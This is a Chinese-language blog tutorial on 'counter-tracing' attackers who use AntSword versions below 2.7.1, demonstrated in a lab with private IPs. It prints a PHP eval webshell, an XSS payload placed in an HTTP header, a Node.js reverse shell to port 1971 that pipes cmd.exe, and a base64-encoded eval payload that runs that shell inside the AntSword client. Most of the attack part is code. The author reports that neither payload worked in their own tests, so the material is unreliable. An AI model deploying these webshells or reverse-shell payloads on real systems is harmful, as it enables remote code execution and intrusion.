关于蚁剑（AntSword）的溯源反制

news2025/1/18 20:14:18

中国蚁剑(AntSword) RCE漏洞

此漏洞在AntSword2.7.1版本上修复，所以适用于AntSword2.7.1以下版本。

下面介绍被低版本蚁剑攻击后如何进行溯源反打

以物理机为攻击机，虚拟机kali模拟受害者，之后使用kali进行溯源反制


物理机内网ip地址：192.168.249.1


虚拟机ip地址：192.168.249.128


启用kali的Apache服务，用于模拟一个对外开放的服务

systemctl start apache2

在物理机上进行测试，可以访问到该服务

假设受害者的服务器成功地被我们上传了一个木马

<?php @eval($_POST['cmd']);?>

此时攻击者便会使用蚁剑来连接获取shell

我这里使用的蚁剑版本是2.1.15的（2.7.1以下的都会存在这个漏洞）

连接成功

现在攻击者便可以查看和操作我们所有的文件


或者使用虚拟终端进行命令执行

如果我们发现了这个shell，我们该如何反击呢？下面介绍利用蚁剑存在的漏洞进行反溯源。

首先对shell.php进行修改测试

测试内容：

<?php header("HTTP/1.1 500 <img src=1 onerror=alert('nibeisuyuanle!') />") ?>

那么攻击者再次尝试连接时就会出现弹窗提示对方被溯源

我们还可以进一步对代码进行修改

利用nodejs库反弹shell

var net = require("net");
var cmd = require("child_process").exec("cmd.exe");
var socket = new net.Socket();
socket.connect(1971, "192.168.249.128", function(){
    socket.pipe(cmd.stdin);
    cmd.stdout.pipe(socket);
    cmd.stderr.pipe(socket);
});

对其进行base64加密得到

dmFyIG5ldCA9IHJlcXVpcmUoIm5ldCIpOwp2YXIgY21kID0gcmVxdWlyZSgiY2hpbGRfcHJvY2VzcyIpLmV4ZWMoImNtZC5leGUiKTsKdmFyIHNvY2tldCA9IG5ldyBuZXQuU29ja2V0KCk7CnNvY2tldC5jb25uZWN0KDE5NzEsICIxOTIuMTY4LjI0OS4xMjgiLCBmdW5jdGlvbigpewogICAgc29ja2V0LnBpcGUoY21kLnN0ZGluKTsKICAgIGNtZC5zdGRvdXQucGlwZShzb2NrZXQpOwogICAgY21kLnN0ZGVyci5waXBlKHNvY2tldCk7Cn0pOw==

通过javascript的eval函数来调用

eval(new Buffer(`dmFyIG5ldCA9IHJlcXVpcmUoIm5ldCIpOwp2YXIgY21kID0gcmVxdWlyZSgiY2hpbGRfcHJvY2VzcyIpLmV4ZWMoImNtZC5leGUiKTsKdmFyIHNvY2tldCA9IG5ldyBuZXQuU29ja2V0KCk7CnNvY2tldC5jb25uZWN0KDE5NzEsICIxOTIuMTY4LjI0OS4xMjgiLCBmdW5jdGlvbigpewogICAgc29ja2V0LnBpcGUoY21kLnN0ZGluKTsKICAgIGNtZC5zdGRvdXQucGlwZShzb2NrZXQpOwogICAgY21kLnN0ZGVyci5waXBlKHNvY2tldCk7Cn0pOw==`,`base64`).toString())

构造payload

<?php header("HTTP/1.1 500 <img src=1 onerror=eval(new Buffer(`dmFyIG5ldCA9IHJlcXVpcmUoIm5ldCIpOwp2YXIgY21kID0gcmVxdWlyZSgiY2hpbGRfcHJvY2VzcyIpLmV4ZWMoImNtZC5leGUiKTsKdmFyIHNvY2tldCA9IG5ldyBuZXQuU29ja2V0KCk7CnNvY2tldC5jb25uZWN0KDE5NzEsICIxOTIuMTY4LjI0OS4xMjgiLCBmdW5jdGlvbigpewogICAgc29ja2V0LnBpcGUoY21kLnN0ZGluKTsKICAgIGNtZC5zdGRvdXQucGlwZShzb2NrZXQpOwogICAgY21kLnN0ZGVyci5waXBlKHNvY2tldCk7Cn0pOw==`,`base64`).toString()) />") ?>

修改shell.php后，我们使用nc开启端口监听

上述payload中使用的是1971

如果攻击者再次连接或者进入shell，则会报错，并且反弹一个shell给我们在1971端口上，我们可以利用该shell执行命令等，甚至溯源到对方的外网ip。

这些都是理想情况

可是我实际测试，无论是弹窗还是反弹shell都未成功

最开始以为是系统问题，于是全换成Windows系统测试，依旧未成功